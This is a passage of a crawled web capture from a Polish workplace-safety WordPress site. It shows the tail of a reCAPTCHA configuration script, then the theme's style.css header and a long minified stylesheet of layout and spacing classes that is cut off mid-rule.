w6hnKsOJTsKIAsOdJsOGw6/DlR3Dt8OLQWoMHl/[base64]/QFXDo2oowrxuwpsyw5HCmmNscsKVV8O1UMO7wrUZHMOgwrrCm8OwfiHDoMKyw5oTJcKFc2VCwpNFGsOdUQ0CVER3w5gvXTFpSsOHa8KxSMO5wobDnMO2w71Fw7k3cMOnwqJlSgobwpnDlikLGsOwJ10Pwr3Cp8KTw6FgwojCg8KscsOKw4/DqA3DlMO8KsOPw67Dp0nCqUvCr8O7wq4BwqTCkHjCj8O4QMOtFjnDvMKAIcOhGsK9w4YOw640w6ojX2bDpWLCgi7CssOYCEF3KjvCtC8EwqY/JCrCvsK/RiQvLsKUw4wzw6zCiWPDr8KAw7Z9w6fCk8KuwpxtUsKFwqI4wrfDocKrRBHCoBLCjcKzwoNmD1TCnsOrIVPDncKDFsOeegFlK8KowoDDscOsPFPDh8KFwpEqaRjCscO7DXbDr8K7DFvDncK3wr42wr3Dkk/CigxPw6pjD8OUwqIcw7kgPcKiTUhfMXE+Y8KFe2wgK8Kyw61VDybDuknDoxAkcjIQw4HCq8K/CcK9w51/EsKHwpk1aTDCtFTCokgMwq1xw53CmRHCmcKVw7PDmg3ChBXCtDkxM8OwNsKWwrEiaVXDvMKgPMKuwrbCvigSw67DpMK3ZStYwpYLS8Kyw7l9w5TDpmDDkyzDhjbDoQUmwptjAQvCpUjDg8Ksw6dwJm/Ds8KyT0FewprDmMKIw5bCqhZXZcOawpJJwqknMcKVM8KORsOqwpRXBMOoOMKAdcOMwp7CgMKZaQUsV2MvCgQnwolMwonCh8K1ZcKA\x22],null,[\x22conf\x22,null,\x226Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bhp-inka.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z68GuvUaVELnu7uGYk9B0aV6TfymkBud+1P/FjYgOUk\\u003d\x22,1,0,null,1,1768587961918,0,0,[124,31,206],null,[236,173,247,241],\x22RC-8z8F7Z-QNQDW3w\x22,null,null,null,null,null,\x220dAFcWeA5cynfMsR6NElq2C2kDMzI5r1_0dxlIa-Q-WC9ExBEsGpbE_h6MSK6zUZBNU9yGsf7gFmLSjiokqzy_7saBPPDUxrQcag\x22,1768670762079]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/style.css?ver=6.9
body_size: 124
content:
/*!

	Theme Name: INKA BHP

	Theme URI: https://github.com/xntaely/inkabhp

	Author: Ligmann Damian (front-end), Smulewicz Dawid (back-end)

	Author URI: https://wordpress.org/

	Tags: blog, sklep, prostota

	Version: 1.21.0411

Tested up to: 5.9
Requires at least: 4.7
Requires PHP: 5.2.4

	Text Domain: inkabhp

*/



--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/css/style.css?ver=6.9
body_size: 7919
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600&display=swap");:root{font-family:"Montserrat",sans-serif;color:#0F0F0F;font-size:1.07em}img{max-width:100%;-o-object-fit:cover;object-fit:cover}a{color:inherit;text-decoration:none}a:hover{color:inherit;text-decoration:none}input{border:inherit;color:inherit}.logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.logo-wrap__images{-o-object-fit:cover;object-fit:cover;height:187px}.primary-button{position:relative;height:48px;padding:8px 16px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden;background-color:#335eea;color:#fff;border:none;border-radius:8px;font-weight:400;cursor:pointer;transition:0.3s linear transform,0.3s linear box-shadow}.primary-button:hover{color:#fff;-webkit-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0px -3px 16px 0px #b3b2b2}.button-arrow-right{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:contain;width:15px;height:15px;margin:0 0 -3px 8px}.section-wrapper{margin-top:112px}@media (max-width: 1000px){.section-wrapper{margin-top:48px}}.section-wrapper-AddColor{padding-top:112px;background-color:#f1f4f8}@media (max-width: 1000px){.section-wrapper-AddColor{padding-top:48px}}.section-wrapper-gradient{padding-top:112px;background:linear-gradient(to bottom, #f9fbfd 0, #fff 100%)}@media (max-width: 1000px){.section-wrapper-gradient{padding-top:48px}}.section-color{background-color:#f1f4f8}.rotate-wrap__images{box-shadow:0px -3px 16px 0px #b3b2b2;border-radius:8px}.global-icon{display:block;width:64px}.box-centered{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-bottom:24px}.box-centered__text{text-align:center}.global-flex-center{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:column;flex-flow:column}.list-information{padding:0}.list-information__items{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;list-style:none;margin-bottom:8px}.list-information__items:last-child{margin-bottom:0}.list-information__items-iacon{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;width:20px;height:20px;margin-right:16px;background-color:#f1f4f8;border-radius:100%}.list-information__items-iacon::before{content:'';display:inline-block;width:10px;height:10px;background:url(../images/icons/check.svg) center center no-repeat;background-size:cover}.rounded-box,.rounded-box--white{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;text-transform:uppercase;display:inline-block}.rounded-box--white{background-color:#fff}@media (max-width: 1200px){.rounded-box,.rounded-box--white{font-size:.7em !important}}.wrap-images{padding-left:64px}.wrap-images img{border-radius:8px}@media (max-width: 1400px){.wrap-images{height:100%}}@media (max-width: 1200px){.wrap-images{padding-left:20px}}.wrap-images-right{padding-right:64px}.wrap-images-right img{border-radius:8px}@media (max-width: 1400px){.wrap-images-right{height:100%}}@media (max-width: 1200px){.wrap-images-right{padding-right:20px}}h1{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:2.35em}@media (max-width: 1200px){h1{font-size:2.30em}}@media (max-width: 992px){h1{font-size:2.10em}}@media (max-width: 500px){h1{font-size:1.80em}}h2{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.75em}@media (max-width: 1200px){h2{font-size:1.45em}}@media (max-width: 992px){h2{font-size:1.30em}}h3{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.35em;margin-bottom:8px}h4{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1em}.header-text_underline{display:block;color:#335eea}.paragraph-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0}@media (max-width: 1200px){.paragraph-text{font-size:.92em}}.paragraph-text-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500}@media (max-width: 1200px){.paragraph-text-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-bold{font-size:.90em}}.paragraph-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor{font-size:.92em}}.paragraph-text-addColor-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-addColor-bold{font-size:.90em}}.paragraf-margin{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;margin-bottom:40px}@media (max-width: 1200px){.paragraf-margin{font-size:.92em}}.small-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;font-size:.59em}@media (max-width: 1200px){.small-text{font-size:.92em}}@media (max-width: 1200px){.small-text{font-size:.94em}}@media (max-width: 999px){.small-text{font-size:.90em}}.small-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690;font-size:.59em}@media (max-width: 1200px){.small-text-addColor{font-size:.92em}}@media (max-width: 1200px){.small-text-addColor{font-size:.94em}}@media (max-width: 999px){.small-text-addColor{font-size:.90em}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 1px) and (max-width: 557px){.m-xs-0{margin:0px}.mb-xs-0{margin-bottom:0px}.mt-xs-0{margin-top:0px}.ml-xs-0{margin-left:0px}.mr-xs-0{margin-right:0px}.p-xs-0{padding:0px}.pb-xs-0{padding-bottom:0px}.pt-xs-0{padding-top:0px}.pl-xs-0{padding-left:0px}.pr-xs-0{padding-right:0px}.m-xs-1{margin:8px}.mb-xs-1{margin-bottom:8px}.mt-xs-1{margin-top:8px}.ml-xs-1{margin-left:8px}.mr-xs-1{margin-right:8px}.p-xs-1{padding:8px}.pb-xs-1{padding-bottom:8px}.pt-xs-1{padding-top:8px}.pl-xs-1{padding-left:8px}.pr-xs-1{padding-right:8px}.m-xs-2{margin:16px}.mb-xs-2{margin-bottom:16px}.mt-xs-2{margin-top:16px}.ml-xs-2{margin-left:16px}.mr-xs-2{margin-right:16px}.p-xs-2{padding:16px}.pb-xs-2{padding-bottom:16px}.pt-xs-2{padding-top:16px}.pl-xs-2{padding-left:16px}.pr-xs-2{padding-right:16px}.m-xs-3{margin:24px}.mb-xs-3{margin-bottom:24px}.mt-xs-3{margin-top:24px}.ml-xs-3{margin-left:24px}.mr-xs-3{margin-right:24px}.p-xs-3{padding:24px}.pb-xs-3{padding-bottom:24px}.pt-xs-3{padding-top:24px}.pl-xs-3{padding-left:24px}.pr-xs-3{padding-right:24px}.m-xs-4{margin:32px}.mb-xs-4{margin-bottom:32px}.mt-xs-4{margin-top:32px}.ml-xs-4{margin-left:32px}.mr-xs-4{margin-right:32px}.p-xs-4{padding:32px}.pb-xs-4{padding-bottom:32px}.pt-xs-4{padding-top:32px}.pl-xs-4{padding-left:32px}.pr-xs-4{padding-right:32px}.m-xs-5{margin:40px}.mb-xs-5{margin-bottom:40px}.mt-xs-5{margin-top:40px}.ml-xs-5{margin-left:40px}.mr-xs-5{margin-right:40px}.p-xs-5{padding:40px}.pb-xs-5{padding-bottom:40px}.pt-xs-5{padding-top:40px}.pl-xs-5{padding-left:40px}.pr-xs-5{padding-right:40px}.m-xs-6{margin:48px}.mb-xs-6{margin-bottom:48px}.mt-xs-6{margin-top:48px}.ml-xs-6{margin-left:48px}.mr-xs-6{margin-right:48px}.p-xs-6{padding:48px}.pb-xs-6{padding-bottom:48px}.pt-xs-6{padding-top:48px}.pl-xs-6{padding-left:48px}.pr-xs-6{padding-right:48px}.m-xs-7{margin:56px}.mb-xs-7{margin-bottom:56px}.mt-xs-7{margin-top:56px}.ml-xs-7{margin-left:56px}.mr-xs-7{margin-right:56px}.p-xs-7{padding:56px}.pb-xs-7{padding-bottom:56px}.pt-xs-7{padding-top:56px}.pl-xs-7{padding-left:56px}.pr-xs-7{padding-right:56px}.m-xs-8{margin:64px}.mb-xs-8{margin-bottom:64px}.mt-xs-8{margin-top:64px}.ml-xs-8{margin-left:64px}.mr-xs-8{margin-right:64px}.p-xs-8{padding:64px}.pb-xs-8{padding-bottom:64px}.pt-xs-8{padding-top:64px}.pl-xs-8{padding-left:64px}.pr-xs-8{padding-right:64px}.m-xs-9{margin:72px}.mb-xs-9{margin-bottom:72px}.mt-xs-9{margin-top:72px}.ml-xs-9{margin-left:72px}.mr-xs-9{margin-right:72px}.p-xs-9{padding:72px}.pb-xs-9{padding-bottom:72px}.pt-xs-9{padding-top:72px}.pl-xs-9{padding-left:72px}.pr-xs-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 557px) and (max-width: 768px){.m-sm-0{margin:0px}.mb-sm-0{margin-bottom:0px}.mt-sm-0{margin-top:0px}.ml-sm-0{margin-left:0px}.mr-sm-0{margin-right:0px}.p-sm-0{padding:0px}.pb-sm-0{padding-bottom:0px}.pt-sm-0{padding-top:0px}.pl-sm-0{padding-left:0px}.pr-sm-0{padding-right:0px}.m-sm-1{margin:8px}.mb-sm-1{margin-bottom:8px}.mt-sm-1{margin-top:8px}.ml-sm-1{margin-left:8px}.mr-sm-1{margin-right:8px}.p-sm-1{padding:8px}.pb-sm-1{padding-bottom:8px}.pt-sm-1{padding-top:8px}.pl-sm-1{padding-left:8px}.pr-sm-1{padding-right:8px}.m-sm-2{margin:16px}.mb-sm-2{margin-bottom:16px}.mt-sm-2{margin-top:16px}.ml-sm-2{margin-left:16px}.mr-sm-2{margin-right:16px}.p-sm-2{padding:16px}.pb-sm-2{padding-bottom:16px}.pt-sm-2{padding-top:16px}.pl-sm-2{padding-left:16px}.pr-sm-2{padding-right:16px}.m-sm-3{margin:24px}.mb-sm-3{margin-bottom:24px}.mt-sm-3{margin-top:24px}.ml-sm-3{margin-left:24px}.mr-sm-3{margin-right:24px}.p-sm-3{padding:24px}.pb-sm-3{padding-bottom:24px}.pt-sm-3{padding-top:24px}.pl-sm-3{padding-left:24px}.pr-sm-3{padding-right:24px}.m-sm-4{margin:32px}.mb-sm-4{margin-bottom:32px}.mt-sm-4{margin-top:32px}.ml-sm-4{margin-left:32px}.mr-sm-4{margin-right:32px}.p-sm-4{padding:32px}.pb-sm-4{padding-bottom:32px}.pt-sm-4{padding-top:32px}.pl-sm-4{padding-left:32px}.pr-sm-4{padding-right:32px}.m-sm-5{margin:40px}.mb-sm-5{margin-bottom:40px}.mt-sm-5{margin-top:40px}.ml-sm-5{margin-left:40px}.mr-sm-5{margin-right:40px}.p-sm-5{padding:40px}.pb-sm-5{padding-bottom:40px}.pt-sm-5{padding-top:40px}.pl-sm-5{padding-left:40px}.pr-sm-5{padding-right:40px}.m-sm-6{margin:48px}.mb-sm-6{margin-bottom:48px}.mt-sm-6{margin-top:48px}.ml-sm-6{margin-left:48px}.mr-sm-6{margin-right:48px}.p-sm-6{padding:48px}.pb-sm-6{padding-bottom:48px}.pt-sm-6{padding-top:48px}.pl-sm-6{padding-left:48px}.pr-sm-6{padding-right:48px}.m-sm-7{margin:56px}.mb-sm-7{margin-bottom:56px}.mt-sm-7{margin-top:56px}.ml-sm-7{margin-left:56px}.mr-sm-7{margin-right:56px}.p-sm-7{padding:56px}.pb-sm-7{padding-bottom:56px}.pt-sm-7{padding-top:56px}.pl-sm-7{padding-left:56px}.pr-sm-7{padding-right:56px}.m-sm-8{margin:64px}.mb-sm-8{margin-bottom:64px}.mt-sm-8{margin-top:64px}.ml-sm-8{margin-left:64px}.mr-sm-8{margin-right:64px}.p-sm-8{padding:64px}.pb-sm-8{padding-bottom:64px}.pt-sm-8{padding-top:64px}.pl-sm-8{padding-left:64px}.pr-sm-8{padding-right:64px}.m-sm-9{margin:72px}.mb-sm-9{margin-bottom:72px}.mt-sm-9{margin-top:72px}.ml-sm-9{margin-left:72px}.mr-sm-9{margin-right:72px}.p-sm-9{padding:72px}.pb-sm-9{padding-bottom:72px}.pt-sm-9{padding-top:72px}.pl-sm-9{padding-left:72px}.pr-sm-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 768px) and (max-width: 992px){.m-md-0{margin:0px}.mb-md-0{margin-bottom:0px}.mt-md-0{margin-top:0px}.ml-md-0{margin-left:0px}.mr-md-0{margin-right:0px}.p-md-0{padding:0px}.pb-md-0{padding-bottom:0px}.pt-md-0{padding-top:0px}.pl-md-0{padding-left:0px}.pr-md-0{padding-right:0px}.m-md-1{margin:8px}.mb-md-1{margin-bottom:8px}.mt-md-1{margin-top:8px}.ml-md-1{margin-left:8px}.mr-md-1{margin-right:8px}.p-md-1{padding:8px}.pb-md-1{padding-bottom:8px}.pt-md-1{padding-top:8px}.pl-md-1{padding-left:8px}.pr-md-1{padding-right:8px}.m-md-2{margin:16px}.mb-md-2{margin-bottom:16px}.mt-md-2{margin-top:16px}.ml-md-2{margin-left:16px}.mr-md-2{margin-right:16px}.p-md-2{padding:16px}.pb-md-2{padding-bottom:16px}.pt-md-2{padding-top:16px}.pl-md-2{padding-left:16px}.pr-md-2{padding-right:16px}.m-md-3{margin:24px}.mb-md-3{margin-bottom:24px}.mt-md-3{margin-top:24px}.ml-md-3{margin-left:24px}.mr-md-3{margin-right:24px}.p-md-3{padding:24px}.pb-md-3{padding-bottom:24px}.pt-md-3{padding-top:24px}.pl-md-3{padding-left:24px}.pr-md-3{padding-right:24px}.m-md-4{margin:32px}.mb-md-4{margin-bottom:32px}.mt-md-4{margin-top:32px}.ml-md-4{margin-left:32px}.mr-md-4{margin-right:32px}.p-md-4{padding:32px}.pb-md-4{padding-bottom:32px}.pt-md-4{padding-top:32px}.pl-md-4{padding-left:32px}.pr-md-4{padding-right:32px}.m-md-5{margin:40px}.mb-md-5{margin-bottom:40px}.mt-md-5{margin-top:40px}.ml-md-5{margin-left:40px}.mr-md-5{margin-right:40px}.p-md-5{padding:40px}.pb-md-5{padding-bottom:40px}.pt-md-5{padding-top:40px}.pl-md-5{padding-left:40px}.pr-md-5{padding-right:40px}.m-md-6{margin:48px}.mb-md-6{margin-bottom:48px}.mt-md-6{margin-top:48px}.ml-md-6{margin-left:48px}.mr-md-6{margin-right:48px}.p-md-6{padding:48px}.pb-md-6{padding-bottom:48px}.pt-md-6{padding-top:48px}.pl-md-6{padding-left:48px}.pr-md-6{padding-right:48px}.m-md-7{margin:56px}.mb-md-7{margin-bottom:56px}.mt-md-7{margin-top:56px}.ml-md-7{margin-left:56px}.mr-md-7{margin-right:56px}.p-md-7{padding:56px}.pb-md-7{padding-bottom:56px}.pt-md-7{padding-top:56px}.pl-md-7{padding-left:56px}.pr-md-7{padding-right:56px}.m-md-8{margin:64px}.mb-md-8{margin-bottom:64px}.mt-md-8{margin-top:64px}.ml-md-8{margin-left:64px}.mr-md-8{margin-right:64px}.p-md-8{padding:64px}.pb-md-8{padding-bottom:64px}.pt-md-8{padding-top:64px}.pl-md-8{padding-left:64px}.pr-md-8{padding-right:64px}.m-md-9{margin:72px}.mb-md-9{margin-bottom:72px}.mt-md-9{margin-top:72px}.ml-md-9{margin-left:72px}.mr-md-9{margin-right:72px}.p-md-9{padding:72px}.pb-md-9{padding-bottom:72px}.pt-md-9{padding-top:72px}.pl-md-9{padding-left:72px}.pr-md-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 992px) and 